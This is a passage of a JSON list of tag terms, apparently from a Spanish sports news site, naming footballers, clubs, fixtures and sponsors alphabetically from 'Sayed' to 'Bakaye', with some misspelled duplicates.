Sayed"},{"term":"Ahmedhodzic"},{"term":"Ahmet Calik"},{"term":"Ahumada"},{"term":"Ahuntchain"},{"term":"Aidan Connolly"},{"term":"Aidan Fitzpatrick"},{"term":"Aiddas Eurocamp 2015"},{"term":"Aide Brown Ideye"},{"term":"Aigaleo"},{"term":"Aigner"},{"term":"Aihen"},{"term":"Aimar"},{"term":"Aimar Vicandi"},{"term":"Aingeru Olabarrieta"},{"term":"Ainhoa Galean"},{"term":"Airdrie"},{"term":"Ait- Nouri"},{"term":"Aitor Aldalur"},{"term":"Aitor Arregi"},{"term":"Aitor Calle"},{"term":"Aitor Cantalapiedra"},{"term":"Aitor Etxebarriazarraga"},{"term":"Aitor Garcia"},{"term":"Aitor Granados"},{"term":"Aitor Núñez"},{"term":"Aitor Serrano"},{"term":"Aitor Torres"},{"term":"Aixa Salvador"},{"term":"Aja"},{"term":"Ajax B"},{"term":"Ajer"},{"term":"Ajeti"},{"term":"Akaki Gogia"},{"term":"Akbunar"},{"term":"Ake"},{"term":"Akhmat"},{"term":"Akhmedov"},{"term":"Akindele"},{"term":"Akinfenwa"},{"term":"Akinola"},{"term":"Akkan"},{"term":"Akpoguma"},{"term":"Akpom"},{"term":"Akram Afif"},{"term":"Akrong"},{"term":"Al Adalah"},{"term":"Al Arabi"},{"term":"Al Dawsari"},{"term":"Al Feiha"},{"term":"Al Ittihad"},{"term":"Al Jalabain"},{"term":"Al Jndal"},{"term":"Al Kass"},{"term":"Al Kass International Cup"},{"term":"Al Musrati"},{"term":"Al Nasr"},{"term":"Al Nassr Femenino"},{"term":"Al Qadsiah"},{"term":"Al Thanim Al-Thani"},{"term":"Al Ula FC"},{"term":"Al Wahda"},{"term":"Al Wasi"},{"term":"Al Wehda"},{"term":"Al-Amin"},{"term":"Al-Dhafra"},{"term":"Al-Fateh"},{"term":"Al-Gadi"},{"term":"Al-Gharaffa"},{"term":"Al-Habsi"},{"term":"Al-Ittihad Kalba"},{"term":"Al-Jaber"},{"term":"Al-Khaibari"},{"term":"Al-Khalifa"},{"term":"Al-Mansour"},{"term":"Al-Mubarak"},{"term":"Al-Mutawa"},{"term":"Al-Muwallad"},{"term":"Al-Orobah"},{"term":"Al-Orubah"},{"term":"Al-Shehri"},{"term":"Al-Ta'awon SC"},{"term":"Al-Taawon"},{"term":"Alaedina Yahia"},{"term":"Alain Arroyo"},{"term":"Alain Baroja"},{"term":"Alain García"},{"term":"Alameda CF"},{"term":"Alan Alegre"},{"term":"Alan Arario"},{"term":"Alan Costa"},{"term":"Alan Curtis"},{"term":"Alan Franco"},{"term":"Alan Luque"},{"term":"Alan Mendoza"},{"term":"Alan Mineiro"},{"term":"Alan Patrick"},{"term":"Alan Pulido"},{"term":"Alan Rodríguez"},{"term":"Alan Santos"},{"term":"Alan Schons"},{"term":"Alan Smith"},{"term":"Alan Valera"},{"term":"Alan Velasco"},{"term":"Alanzinho"},{"term":"Alarcón"},{"term":"Alario"},{"term":"Alassane Plea"},{"term":"Alavés Noticias"},{"term":"Alavés. Fichajes"},{"term":"Alba"},{"term":"Alba Hoyas"},{"term":"Alba Silva"},{"term":"Albacete B"},{"term":"Albarracín"},{"term":"Alberola Rojas"},{"term":"Albert Batalla"},{"term":"Albert Cazorla"},{"term":"Albert Cámara"},{"term":"Albert García"},{"term":"Albert Holm"},{"term":"Albert Navarro"},{"term":"Albert Poch"},{"term":"Albert Roca"},{"term":"Albert Rudé"},{"term":"Albert Sánchez"},{"term":"Albert Torras"},{"term":"Albert Vivancos"},{"term":"Albertazzi"},{"term":"Albertillo"},{"term":"Alberto Alonso"},{"term":"Alberto Bayón"},{"term":"Alberto Benito"},{"term":"Alberto Camacho"},{"term":"Alberto Cerrutti"},{"term":"Alberto Clark"},{"term":"Alberto Contador"},{"term":"Alberto De Rossi"},{"term":"Alberto Escassi"},{"term":"Alberto Gallego"},{"term":"Alberto Gamero"},{"term":"Alberto Heras"},{"term":"Alberto Lozano"},{"term":"Alberto Masías"},{"term":"Alberto Monteagudo"},{"term":"Alberto Padilla"},{"term":"Alberto Pereiro"},{"term":"Alberto Prada"},{"term":"Alberto Quiles"},{"term":"Alberto Quintero"},{"term":"Alberto Rentero"},{"term":"Alberto Rivera"},{"term":"Alberto Ropero"},{"term":"Alberto Soto"},{"term":"Alberto Suárez"},{"term":"Alberto Valentim"},{"term":"Alberto Vaquero"},{"term":"Alberto Varo"},{"term":"Alberto Villapalos"},{"term":"Alberto Zapata"},{"term":"Alberto de León"},{"term":"AlbertoToril"},{"term":"Albetosa"},{"term":"Albil"},{"term":"Albion"},{"term":"Albirex Niigata"},{"term":"Albistegi"},{"term":"Albisua"},{"term":"Albornoz"},{"term":"Albrechtsen"},{"term":"Albístegui"},{"term":"Alcañiz"},{"term":"Alcobendas Levitt"},{"term":"Alcolea"},{"term":"Alcor B"},{"term":"Alcoyano Lista de convocados"},{"term":"Aldair Quintana"},{"term":"Aldana"},{"term":"Aldo Araújo"},{"term":"Aldo Rocha"},{"term":"Ale Correa"},{"term":"Ale Díez"},{"term":"Ale Galindo"},{"term":"Ale Hernández"},{"term":"Ale Meléndez"},{"term":"Ale Stubbs"},{"term":"Ale Villalta"},{"term":"Alebrijes de Oaxaca"},{"term":"Alec Bolla"},{"term":"Aleix Dalmau"},{"term":"Aleix Prunés"},{"term":"Aleix Vida"},{"term":"Alejandra Baca"},{"term":"Alejandra Rochel"},{"term":"Alejandro Belda"},{"term":"Alejandro Bonilla"},{"term":"Alejandro Camargo"},{"term":"Alejandro Caro"},{"term":"Alejandro Ceballos"},{"term":"Alejandro Francés"},{"term":"Alejandro González Muñoz"},{"term":"Alejandro Guerra"},{"term":"Alejandro Gómez"},{"term":"Alejandro Huerta"},{"term":"Alejandro Ibarrondo"},{"term":"Alejandro Manchot"},{"term":"Alejandro Marcos"},{"term":"Alejandro Márquez"},{"term":"Alejandro Nadur"},{"term":"Alejandro Nania"},{"term":"Alejandro Pozo"},{"term":"Alejandro Pérez"},{"term":"Alejandro Ramos"},{"term":"Alejandro Ramírez"},{"term":"Alejandro Rego"},{"term":"Alejandro Roy"},{"term":"Alejandro Santomé"},{"term":"Alejandro Sanz"},{"term":"Alejandro Satoca"},{"term":"Alejandro Sotillos"},{"term":"Alejandro Vergaz"},{"term":"Alejandro Zapata"},{"term":"Alejo Véliz"},{"term":"Aleks Taleski"},{"term":"Aleksandar Mutavdzic"},{"term":"Aleksandar Pantic"},{"term":"Aleksander Ceferin"},{"term":"Aleksandrs Cauna"},{"term":"Aleksei Gasilin"},{"term":"Alemaia"},{"term":"Alemania Femenina"},{"term":"Alemao"},{"term":"Alenichev"},{"term":"Alesandrini"},{"term":"Alese"},{"term":"Alessandria"},{"term":"Alessandrini"},{"term":"Alessandro"},{"term":"Alessandro Gaucci"},{"term":"Alessandro Lupi"},{"term":"Alessandro Matri"},{"term":"Alessandro Zanier"},{"term":"Alessio Salvato"},{"term":"Alevín 3ª Andaluza"},{"term":"Alevín B"},{"term":"Alex Albistegi"},{"term":"Alex Arias"},{"term":"Alex Balboa"},{"term":"Alex Bolaños"},{"term":"Alex Castro"},{"term":"Alex Davey"},{"term":"Alex Dyer"},{"term":"Alex Dïaz"},{"term":"Alex Fernandez"},{"term":"Alex Freeman"},{"term":"Alex Gersbach"},{"term":"Alex Granell"},{"term":"Alex Jiménez"},{"term":"Alex Kakuba"},{"term":"Alex Kyeremeh"},{"term":"Alex Muralha"},{"term":"Alex Neil"},{"term":"Alex Pinto"},{"term":"Alex Quillo"},{"term":"Alex Remiro"},{"term":"Alex Serrano"},{"term":"Alex Soares"},{"term":"Alexander Bah"},{"term":"Alexander Barboza"},{"term":"Alexander Mejía"},{"term":"Alexander Szymanowski"},{"term":"Alexandre Cardoso"},{"term":"Alexandre Coeff"},{"term":"Alexandre Guedes"},{"term":"Alexandre Mattos"},{"term":"Alexandre Pássaro"},{"term":"Alexandre Rodríguez"},{"term":"Alexandru"},{"term":"Alexi Gómez"},{"term":"Alexis Angulo"},{"term":"Alexis Cabrera"},{"term":"Alexis Castro"},{"term":"Alexis Cañizares"},{"term":"Alexis Gamboa"},{"term":"Alexis García"},{"term":"Alexis Gutiérrez"},{"term":"Alexis Olmedo"},{"term":"Alexis Pérez"},{"term":"Alexis Ramos"},{"term":"Alexis Rolin"},{"term":"Alexis Rolín"},{"term":"Alexis Soto"},{"term":"Alexis Sänchez"},{"term":"Alexis Vega"},{"term":"Alexis Viveros"},{"term":"Alexis Zapata"},{"term":"Aleynik"},{"term":"Alfa"},{"term":"Alfa Semedo"},{"term":"Alfaiate"},{"term":"Alfie Jones"},{"term":"Alfons Godall"},{"term":"Alfonsinho"},{"term":"Alfonso"},{"term":"Alfonso Cortijo"},{"term":"Alfonso Garrucho"},{"term":"Alfonso Liceras"},{"term":"Alfonso Morata"},{"term":"Alfonso Parot"},{"term":"Alfonso Queipo"},{"term":"Alfonso Rodríguez"},{"term":"Alfonso Roig"},{"term":"Alfonso Soto"},{"term":"Alfonso Vera"},{"term":"Alfred Caicedo"},{"term":"Alfred Planas"},{"term":"Alfredo Arías"},{"term":"Alfredo Berti"},{"term":"Alfredo Duro"},{"term":"Alfredo Merino"},{"term":"Alfredo Morales"},{"term":"Alfredo Muñoz"},{"term":"Alfredo Sánchez"},{"term":"Algar"},{"term":"Algarve Youth Cup"},{"term":"Algatocín"},{"term":"Algeciras CF"},{"term":"Algobia"},{"term":"Alguer Brugarola"},{"term":"Alhadhur Chaker"},{"term":"Alhama CF"},{"term":"Alhassane"},{"term":"Alhassane Keita"},{"term":"Alhaurin de la Torre"},{"term":"Alhaurín"},{"term":"Alhaurín FS"},{"term":"Alhaurín de la Torre B"},{"term":"Alhaurín el Grande"},{"term":"Alhouni"},{"term":"Ali Akman"},{"term":"Ali El Failali"},{"term":"Ali Günes"},{"term":"Ali Houray"},{"term":"Ali Sahiner"},{"term":"Ali Youssif"},{"term":"Aliadière"},{"term":"Alianza"},{"term":"Alianza FC"},{"term":"Alianza Universidad"},{"term":"Alidou"},{"term":"Aliex Vidal"},{"term":"Alikulov"},{"term":"Alioune Fall"},{"term":"Alisson Farías"},{"term":"Alistair Johnston"},{"term":"Alkain"},{"term":"Allagui"},{"term":"Allan Rodrigues"},{"term":"Allano"},{"term":"Allassani"},{"term":"Alli"},{"term":"Alloa Athletic"},{"term":"Allético de Madrid"},{"term":"Almada"},{"term":"Almamy Touré"},{"term":"Almargen"},{"term":"Almazan"},{"term":"Almer"},{"term":"Almere City"},{"term":"Almeria-Málaga"},{"term":"Almería Amistosos"},{"term":"Almería-Atlético de Madrid"},{"term":"Almería-Espanyol"},{"term":"Almería-Levante"},{"term":"Almería-Málaga"},{"term":"Almería-Osasuna"},{"term":"Almería-Sporting"},{"term":"Almería-Tenerife"},{"term":"Almería-Xerez"},{"term":"Almería-Zaragoza"},{"term":"Almeríoa B"},{"term":"Almoradi"},{"term":"Almqvist"},{"term":"Almstadt"},{"term":"Almuñécar"},{"term":"Almuñécar City"},{"term":"Alon Barrientos"},{"term":"Alondras CF"},{"term":"Alonso Aceves"},{"term":"Alonso Cabello"},{"term":"Alonso Ferreira"},{"term":"Alou Diarra"},{"term":"Aloys Nong"},{"term":"Alper Ademoglu"},{"term":"Alper Potuk"},{"term":"Alphonso Davies"},{"term":"Alphouseyni"},{"term":"Alta"},{"term":"Altare"},{"term":"Altay"},{"term":"Altin Lala"},{"term":"Altrincham"},{"term":"Aluko"},{"term":"Aluminij"},{"term":"Alvar Herrero"},{"term":"Alvarenga"},{"term":"Alvaro Cuello"},{"term":"Alvaro Moreno"},{"term":"Alvaro Rubio"},{"term":"Alvaro Vega"},{"term":"Aly Abeid"},{"term":"Aly Mallé"},{"term":"Alzate"},{"term":"Alético Malagueño"},{"term":"Alético Torcal"},{"term":"Alí Diakité"},{"term":"Amad Diallo"},{"term":"Amado"},{"term":"Amador"},{"term":"Amadou Diawara"},{"term":"Amadou Haidara"},{"term":"Amaia Martínez"},{"term":"Amaiur Sarriegi"},{"term":"Amallah"},{"term":"Amanda Ribas"},{"term":"Amanda Rueda"},{"term":"Amantini"},{"term":"Amaral"},{"term":"Amarito"},{"term":"Amaro"},{"term":"Amartey"},{"term":"Amatkarijo"},{"term":"Amatriain"},{"term":"Amazon"},{"term":"Amazon prime"},{"term":"Amaños"},{"term":"Ambrose"},{"term":"Ambrosini"},{"term":"Ameli"},{"term":"America CF Investors"},{"term":"America de Mexico"},{"term":"Ameyaw"},{"term":"Amian"},{"term":"Amido Baldé"},{"term":"Amin Abdelaziz"},{"term":"Amin Younes"},{"term":"Amine Gouiri"},{"term":"Amir"},{"term":"Amir Abdou"},{"term":"Amir Murillo"},{"term":"Amir Natcho"},{"term":"Amir Richardson"},{"term":"Amistos"},{"term":"Amkar Perm"},{"term":"Amoah"},{"term":"Amondarain"},{"term":"Amor Leigh"},{"term":"Amorim"},{"term":"Amorin"},{"term":"Amoroso"},{"term":"Amorrortu"},{"term":"Amorós"},{"term":"Ampadu"},{"term":"Ampuero"},{"term":"Amrabet"},{"term":"Amundsen"},{"term":"Amurrio"},{"term":"América FC"},{"term":"América Mineiro"},{"term":"América SP"},{"term":"América-Real Madrid"},{"term":"Américo Gallego"},{"term":"Ana"},{"term":"Ana Botella"},{"term":"Ana Invernon"},{"term":"Ana Martín"},{"term":"Ana Peleteiro"},{"term":"Ana Rueda"},{"term":"Ana Urkijo"},{"term":"Anaba"},{"term":"Anacker"},{"term":"Anadia"},{"term":"Anangonó"},{"term":"Ananías"},{"term":"Anartz Fullaondo"},{"term":"Ancelmo Júnior"},{"term":"Andalucía"},{"term":"Andelkovic"},{"term":"Ander"},{"term":"Ander Alday"},{"term":"Ander Arbeloa"},{"term":"Ander Bajardí"},{"term":"Ander Barck"},{"term":"Ander Bardají"},{"term":"Ander Franco"},{"term":"Ander Garitano"},{"term":"Ander Gorostidi"},{"term":"Ander Guevara"},{"term":"Ander Herreros"},{"term":"Ander Izagirre"},{"term":"Ander Mirambell"},{"term":"Ander Montori"},{"term":"Ander Vidal"},{"term":"Ander Yoldi"},{"term":"Anderlecht-Athletic"},{"term":"Andersen"},{"term":"Anderson Aquino"},{"term":"Anderson Conceiçao"},{"term":"Anderson Contreras"},{"term":"Anderson Cruz"},{"term":"Anderson Esiti"},{"term":"Anderson Oliveira"},{"term":"Anderson Zapata"},{"term":"Andoni Goikoetxea"},{"term":"Andoni López"},{"term":"Andoni Tascón"},{"term":"Andorinha"},{"term":"Andrade"},{"term":"Andre Breitenreiter"},{"term":"Andre Poli"},{"term":"Andrea"},{"term":"Andrea Belotti"},{"term":"Andrea Bertolacci"},{"term":"Andrea Herrero"},{"term":"Andrea Medina"},{"term":"Andrea Partal"},{"term":"Andreas Granqvist"},{"term":"Andreas Laudrup"},{"term":"Andreas Mülletr"},{"term":"Andreazzoli"},{"term":"Andrei Florin"},{"term":"Andrei Ivan"},{"term":"Andrei Marc"},{"term":"Andreou"},{"term":"Andres Sanchez"},{"term":"Andres Tello"},{"term":"Andreu"},{"term":"Andreu Hernández"},{"term":"Andrew Harris"},{"term":"Andrezinho"},{"term":"Andric"},{"term":"Andriu"},{"term":"Androutsos"},{"term":"André Alves"},{"term":"André Amitrano"},{"term":"André Bukia"},{"term":"André Carvalhas"},{"term":"André Claro"},{"term":"André Clovis"},{"term":"André Coelho"},{"term":"André Cury"},{"term":"André Duarte"},{"term":"André Felipe"},{"term":"André Ferreira"},{"term":"André Green"},{"term":"André Leao"},{"term":"André Leão"},{"term":"André Martins"},{"term":"André Micael"},{"term":"André Onana"},{"term":"André Paulino"},{"term":"André Pereira"},{"term":"André Pinto"},{"term":"André Ribeiro"},{"term":"André Simöes"},{"term":"André VIllas"},{"term":"André Vidigal"},{"term":"André-Pierre Gignac"},{"term":"Andrés"},{"term":"Andrés Benteria"},{"term":"Andrés Campos"},{"term":"Andrés Escobar"},{"term":"Andrés Fassi"},{"term":"Andrés Flores"},{"term":"Andrés Gómez"},{"term":"Andrés Iniestra"},{"term":"Andrés Llorián"},{"term":"Andrés Medina"},{"term":"Andrés Mosquera"},{"term":"Andrés Márquez"},{"term":"Andrés Ochoa"},{"term":"Andrés Ponce"},{"term":"Andrés Sarmiento"},{"term":"Andrés Silvestre"},{"term":"Andrés Yllana"},{"term":"Andy"},{"term":"Andy Boyle"},{"term":"Andy Johnson"},{"term":"Andy Kawaya"},{"term":"Andy Myers"},{"term":"Andy Rodríguez"},{"term":"Andy Rose"},{"term":"Ane Campos"},{"term":"Aneke"},{"term":"Anestis"},{"term":"Anfang"},{"term":"Angbwa"},{"term":"Angel Cappa"},{"term":"Angel Gomes"},{"term":"Angel Torres"},{"term":"Angeleci"},{"term":"Angelillo"},{"term":"Angelino"},{"term":"Angelo Palombo"},{"term":"Angelo Preciado"},{"term":"Angloma"},{"term":"Angong"},{"term":"Angostura FC"},{"term":"Angoua"},{"term":"Anigo"},{"term":"Anilton Junior"},{"term":"Ankersen"},{"term":"Anne"},{"term":"Annemiek"},{"term":"Anonio Tapia"},{"term":"Anroñín"},{"term":"Anselm Pasquina"},{"term":"Anselmino"},{"term":"Ansotegui"},{"term":"Antar Yahia"},{"term":"Ante Coric"},{"term":"Ante Rébic"},{"term":"Antena 3"},{"term":"Antenucci"},{"term":"Antero Henrique"},{"term":"Anthony Gordon"},{"term":"Anthony Ihou"},{"term":"Anthony Lozano"},{"term":"Anthony Roque"},{"term":"Anthony Taylor"},{"term":"Anthony Ujah"},{"term":"Antigua y Barbuda"},{"term":"Antognoni"},{"term":"Antoine Conte"},{"term":"Antolin Alcaraz"},{"term":"Antolín Alcaraz"},{"term":"Anton"},{"term":"Antonella"},{"term":"Antonia"},{"term":"Antonia Tapia"},{"term":"Antoniano"},{"term":"Antonini"},{"term":"Antonio Aranda"},{"term":"Antonio Bello"},{"term":"Antonio Bernal"},{"term":"Antonio Briseño"},{"term":"Antonio Campillo"},{"term":"Antonio Carlos Zago"},{"term":"Antonio Carmona"},{"term":"Antonio Casas"},{"term":"Antonio Colak"},{"term":"Antonio Cordero"},{"term":"Antonio Cotán"},{"term":"Antonio Couceiro"},{"term":"Antonio David"},{"term":"Antonio David Moreno"},{"term":"Antonio Domínguez"},{"term":"Antonio Fernando"},{"term":"Antonio Fernández Monterrubio"},{"term":"Antonio Franco"},{"term":"Antonio Gidalgo"},{"term":"Antonio Glauder"},{"term":"Antonio Gómez-Carreño"},{"term":"Antonio Iznata"},{"term":"Antonio Jesús"},{"term":"Antonio Jezina"},{"term":"Antonio Manzano"},{"term":"Antonio Marín"},{"term":"Antonio Mata"},{"term":"Antonio Matas"},{"term":"Antonio Montero Nene"},{"term":"Antonio Moyano"},{"term":"Antonio Muñoz"},{"term":"Antonio Navarro"},{"term":"Antonio Navas"},{"term":"Antonio Núñez"},{"term":"Antonio Pacheco"},{"term":"Antonio Perera"},{"term":"Antonio Peurtas"},{"term":"Antonio Puche"},{"term":"Antonio Puerta"},{"term":"Antonio Raíllo"},{"term":"Antonio Rubio"},{"term":"Antonio Ruiz"},{"term":"Antonio Salinas"},{"term":"Antonio Segura"},{"term":"Antonio Tempestilli"},{"term":"Antonio Tomas"},{"term":"Antonio Trujillo"},{"term":"Antonio Vargas"},{"term":"Antonio Vega"},{"term":"Antonio Vela"},{"term":"Antonio Álvarez"},{"term":"Antonis"},{"term":"Antonucci"},{"term":"Antony Otero"},{"term":"Antoñin"},{"term":"Antoñín Cortés"},{"term":"Antquera"},{"term":"Antrequera"},{"term":"António Barao"},{"term":"António da Silva Campos"},{"term":"Anuar"},{"term":"Anwar El Ghazi"},{"term":"Anya"},{"term":"Anállisis"},{"term":"Anás Maroun"},{"term":"Aníbal Capela"},{"term":"Aníbal Moreno"},{"term":"Apertura 2014"},{"term":"Apertura 2015"},{"term":"Apertura de México"},{"term":"Apoel Nicosia-Atlético de Madrid"},{"term":"Apollon FC"},{"term":"Apollon Kalamarias"},{"term":"Aponzá"},{"term":"Appin"},{"term":"Aprosuba 7"},{"term":"Apuestas"},{"term":"Apuzzo"},{"term":"Arabe"},{"term":"Arabia Saudí Femenina"},{"term":"Araguainamo"},{"term":"Aragón"},{"term":"Aramburu"},{"term":"Arandina CF"},{"term":"Aranguiz"},{"term":"Arantegui"},{"term":"Arantxa"},{"term":"Aranzabal"},{"term":"Aranzábal"},{"term":"Aras Özbiliz"},{"term":"Arase"},{"term":"Aratz Barandiarán"},{"term":"Arcangel"},{"term":"Archidona"},{"term":"Archimbaud"},{"term":"Arcos"},{"term":"Ardaiz"},{"term":"Ardiles"},{"term":"Argel"},{"term":"Argentina-Nigeria"},{"term":"Argentina-Portugal"},{"term":"Argentino Juniors"},{"term":"Argentino de Quilmes"},{"term":"Arges"},{"term":"Arghus"},{"term":"Argi"},{"term":"Aria Hasegawa"},{"term":"Aridane Santana"},{"term":"Aridità"},{"term":"Ariel Cabral"},{"term":"Ariel Nahuelpán"},{"term":"Ariel Núñez"},{"term":"Ariel Rojas"},{"term":"Ariel Zárate"},{"term":"Arimany"},{"term":"Aris de Salónica-Atlético de Madrid"},{"term":"Aristeguista"},{"term":"Aristeo García"},{"term":"Aritz Borda"},{"term":"Aritz Castro"},{"term":"Aritz Conde"},{"term":"Ariël Jacobs"},{"term":"Arles Flores"},{"term":"Arlético Torcal"},{"term":"Arm Warda"},{"term":"Armand"},{"term":"Armando"},{"term":"Armando Lozano"},{"term":"Armando Osma"},{"term":"Armendariz"},{"term":"Armendáriz"},{"term":"Armiche Ortega"},{"term":"Armiento"},{"term":"Armisa Kuc"},{"term":"Arnaiz"},{"term":"Arnal Llibert"},{"term":"Arnau Gaixas"},{"term":"Arnau Prat"},{"term":"Arnau Sala"},{"term":"Arnedo"},{"term":"Arnór Sigurdsson"},{"term":"Aron Johannsson"},{"term":"Aronica"},{"term":"Aronte"},{"term":"Arosa SC"},{"term":"Arousa"},{"term":"Arpón"},{"term":"Arrate"},{"term":"Arredondo"},{"term":"Arregi"},{"term":"Arriate"},{"term":"Arriaza"},{"term":"Arribagé"},{"term":"Arriva Alcorcón FSF"},{"term":"Arrsenal"},{"term":"Arsen Sina"},{"term":"Arsen Zakharyan"},{"term":"Arsenal Sarandí"},{"term":"Arsenal de Sarandi"},{"term":"Arshakyan"},{"term":"Arslan"},{"term":"Arsène Weger"},{"term":"Arsènio"},{"term":"Artabe"},{"term":"Arteaga"},{"term":"Artem Hromov"},{"term":"Artes marciales"},{"term":"Arthuro Bernhardt"},{"term":"Arthurworrey"},{"term":"Artiles"},{"term":"Artilleros"},{"term":"Artjoms Rudnevs"},{"term":"Artur Agostinho"},{"term":"Artur Boruc"},{"term":"Artur Dias"},{"term":"Artur Jorge"},{"term":"Artur Vidal"},{"term":"Arturo Elías"},{"term":"Arturo Mina"},{"term":"Arturo Oliver"},{"term":"Arturo Sainz"},{"term":"Arturo Segado"},{"term":"Arturo Trijueque"},{"term":"Arturzinho"},{"term":"Aruga"},{"term":"Arumí"},{"term":"Arveladze"},{"term":"Arvelo"},{"term":"Arvidsson"},{"term":"Arzo"},{"term":"Arzuaga"},{"term":"Arévalos"},{"term":"Asamblea"},{"term":"Asano"},{"term":"Ascacíbar"},{"term":"Ascuas"},{"term":"Ash Taylor"},{"term":"Ashby"},{"term":"Ashley Barnes"},{"term":"Ashley Fletcher"},{"term":"Ashley Smith-Brown"},{"term":"Asier Alonso"},{"term":"Asier Barahona"},{"term":"Asier Benito"},{"term":"Asier Córdoba"},{"term":"Asier Santamaria"},{"term":"Asier Álvarez"},{"term":"Askovski"},{"term":"Aslinn Rodas"},{"term":"Asociación ASPAPROS"},{"term":"Asociación Almar"},{"term":"Asociación Piel de Mariposa"},{"term":"Asociación de Pequeños Accionistas"},{"term":"Asociación de Pequeños Accionistas del Málaga CF"},{"term":"Aspin"},{"term":"Assan Ouédraogo"},{"term":"Assandri"},{"term":"Assani Lukimya"},{"term":"Assuncao"},{"term":"Assunçao"},{"term":"Astaná"},{"term":"Astiz"},{"term":"Astley"},{"term":"Aston Villa-Manchester United"},{"term":"Aston Vllla"},{"term":"Astrada"},{"term":"Astudillo"},{"term":"Astur"},{"term":"At. Mineiro"},{"term":"At. de Madrid"},{"term":"Atacada"},{"term":"Atajate"},{"term":"Atakan Karazor"},{"term":"Atanga"},{"term":"Atangana"},{"term":"Atenas"},{"term":"Atenas Kallithea"},{"term":"Atenas San Carlos"},{"term":"Athletic 125"},{"term":"Athletic Athletic de Bilbao"},{"term":"Athletic Bilbao"},{"term":"Athletic Féminas"},{"term":"Athletic Rescisión"},{"term":"Athletic de Bilbao Eibar"},{"term":"Athletic-Barcelona"},{"term":"Athletic-Osasuna"},{"term":"Athletic-Racing"},{"term":"Athletic-Real Sociedad"},{"term":"Athletic-Sporting"},{"term":"Athletic-Tenerife"},{"term":"Athletic-Valladolid"},{"term":"Athletic-Xerez"},{"term":"Athleticde Bilbao"},{"term":"Atlantic Capital"},{"term":"Atletas"},{"term":"Atleti Féminas"},{"term":"Atletico B"},{"term":"Atletico Baleares"},{"term":"Atletico de Madrid B"},{"term":"Atle´tico de Madrid"},{"term":"Atlhetic de Bilbao"},{"term":"Atlètic Balears"},{"term":"Atlètic Sant Just"},{"term":"Atlético Benamiel"},{"term":"Atlético Carranque FS"},{"term":"Atlético Escalerillas"},{"term":"Atlético Feminas"},{"term":"Atlético Goianense"},{"term":"Atlético Huila"},{"term":"Atlético Junior"},{"term":"Atlético Juval"},{"term":"Atlético Lisboa"},{"term":"Atlético Malageño"},{"term":"Atlético Malagueño Noticias"},{"term":"Atlético Marte"},{"term":"Atlético Mlalagueño"},{"term":"Atlético Monachil"},{"term":"Atlético Málaga"},{"term":"Atlético Ottawa"},{"term":"Atlético Paso"},{"term":"Atlético Torca"},{"term":"Atlético Unión"},{"term":"Atlético Zabal"},{"term":"Atlético d Madrid"},{"term":"Atlético de"},{"term":"Atlético de Madrid Calcuta"},{"term":"Atlético de Madrid-Barcelona"},{"term":"Atlético de Madrid-Galatasaray"},{"term":"Atlético de Madrid-Levante"},{"term":"Atlético de Madrid-Málaga"},{"term":"Atlético de Madrid-Oporto"},{"term":"Atlético de Madrid-Osasuna"},{"term":"Atlético de Madrid-Real Sociedad"},{"term":"Atlético de Madrid-Sporting"},{"term":"Atlético de Madrid-Valencia"},{"term":"Atlético de Mineiro"},{"term":"Atlético de Rafaela"},{"term":"Atlético ded Madrid"},{"term":"Atlético-Athletic"},{"term":"Atlético-Deportivo"},{"term":"Atlético-Hércules"},{"term":"Atlético-Liverpool"},{"term":"Atlético-Málaga"},{"term":"Atlético-Sporting"},{"term":"Atlético-Tenerife"},{"term":"Atlético-Valencia"},{"term":"Atlético-Xerez"},{"term":"Atléticoco de Madrid"},{"term":"Atléticvo Torcal"},{"term":"Ato"},{"term":"Atoche"},{"term":"Atos"},{"term":"Atouba"},{"term":"Atrlético de Madrid"},{"term":"Attal"},{"term":"Attila Ladinszky"},{"term":"Attilio Tesser"},{"term":"Attipoe"},{"term":"Atzeneta UE"},{"term":"Audiencia Provincial"},{"term":"Aued"},{"term":"Augsburgo II"},{"term":"Augustinsson"},{"term":"Augustinsson Fichajes"},{"term":"Augusto Galván"},{"term":"Augusto Inácio"},{"term":"Augusto Solari"},{"term":"Aulas"},{"term":"Aulestia"},{"term":"Aumento"},{"term":"Aureliano Torres"},{"term":"Auro"},{"term":"Aurrecochea"},{"term":"Aursnes"},{"term":"Ausburgo"},{"term":"Austria Salzburg"},{"term":"Austria Viena-Athletic"},{"term":"Austria-España"},{"term":"Austría"},{"term":"Autismo"},{"term":"Autobuses LAT"},{"term":"Autobús"},{"term":"Autocares Montijano"},{"term":"Autopremier Costa"},{"term":"Autuori"},{"term":"Avci"},{"term":"Avdic"},{"term":"Aviles"},{"term":"Avilés Hurtado"},{"term":"Avram Papadopoulos"},{"term":"Avramov"},{"term":"Avtandil Ebralidze"},{"term":"Awa Niang"},{"term":"Awoniyi"},{"term":"Awudu"},{"term":"Awusi"},{"term":"Axartel TV"},{"term":"Axel Ochoa"},{"term":"Axier Intxaurraga"},{"term":"Ayacucho FC"},{"term":"Ayaka Noguchi"},{"term":"Ayamonte CF"},{"term":"Ayano Dozono"},{"term":"Ayari"},{"term":"Aybameyang"},{"term":"Aybar"},{"term":"Ayesa"},{"term":"Ayina"},{"term":"Aykut Kocaman"},{"term":"Ayman Arguigue"},{"term":"Ayman Mourid"},{"term":"Aymane Mourid"},{"term":"Aymen Tahar"},{"term":"Ayoub Abou"},{"term":"Ayoze García"},{"term":"Ayoze Placeres"},{"term":"Ayr United"},{"term":"Ayron Del Valle"},{"term":"Ayrton Morales"},{"term":"Aytekin"},{"term":"Ayub"},{"term":"Ayuntamiento de Ibros"},{"term":"Ayuntamiento de Marmolejo"},{"term":"Ayuntamiento de Torreperogil"},{"term":"Azael García"},{"term":"Azbe Jug"},{"term":"Azconzábal"},{"term":"Azerbayán"},{"term":"Azevedo"},{"term":"Aziz Sare"},{"term":"Azmoun"},{"term":"Azparren"},{"term":"Azuaje"},{"term":"Añibarri"},{"term":"Añibarro"},{"term":"B"},{"term":"BBVA"},{"term":"BCD Sports"},{"term":"BEC Tero Sassana"},{"term":"BMW"},{"term":"BNN Technology"},{"term":"BSO"},{"term":"Baars"},{"term":"Baba Cissé"},{"term":"Baba Diocou"},{"term":"Babaginda"},{"term":"Babalola"},{"term":"Baby"},{"term":"Bacci"},{"term":"Bachelot"},{"term":"Bachmann"},{"term":"Badalona Futur"},{"term":"Badell"},{"term":"Badiashile"},{"term":"Badr Banoun"},{"term":"Baeza"},{"term":"Bagüí"},{"term":"Bahlouli"},{"term":"Bahrein"},{"term":"Bahía"},{"term":"Bahía Antonio Sanz"},{"term":"Baines"},{"term":"Bakaev"},{"term":"Bakary Soumaré"},{"term":"Bakaye 